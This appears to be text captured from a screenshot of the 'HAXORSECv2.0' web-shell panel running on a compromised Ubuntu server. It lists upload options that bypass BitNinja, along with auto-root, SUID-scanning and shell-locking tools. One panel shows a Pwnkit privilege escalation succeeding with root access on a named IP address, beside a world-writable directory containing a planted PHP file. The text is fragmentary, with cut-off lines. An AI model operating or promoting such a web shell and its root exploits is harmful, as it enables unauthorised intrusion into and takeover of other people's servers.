 HAXORSECv2.0
QUICK ACTIONS
Home
Folder
File
NORMAL UPLOAD
Upload
Submit
BITNINJA BYPASS
Upload
Submit
CYBER TOOLS
Terminal
Terminal Bypass TOP
Scanner SUID TOP
Auto Root ROOT
Malware Scanner
Check Disabled
Functions
Database Manager
Process Manager
Network Connections
Adminer
Backdoor Destroyer
Lock Shell
CPU LOAD 0.25
0%
MEMORY 1001.61 MB
DISK 7.26 GB
71.05%
UPTIME 243h 22m
HOSTNAME
Linux ubuntu 3.13.0-
#220-Ubuntu SMP Thu
12:41:17 UTC 2019 i6
PHP VERSION
5.5.9-1ubuntu4.29
/ / home / dsd
Home
AUTO ROOT ×
[+] Powered By HaxorSec
[+] Pwnkit Failed.
[+] Trying Pwnkit32...
[+] Pwnkit32: Root access success
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@202.28.82.88 >
NAME PERMISSIONS ACTIONS
00 drwxrwxrwx
activity drwxrwxrwx
administrator drwxrwxrwx
.haxorsec-root -rw-r--r--
.haxorsec-root32 -rw-r--r--
.nano_history -rwxrwxrwx
29-30Jan2020.jp -rwxrwxrwx
a.py -rwxrwxrwx
a.txt -rwxrwxrwx
cyb.php 186.4KB -rwxrwxrwx
9,999
6:35 PM
5/6/25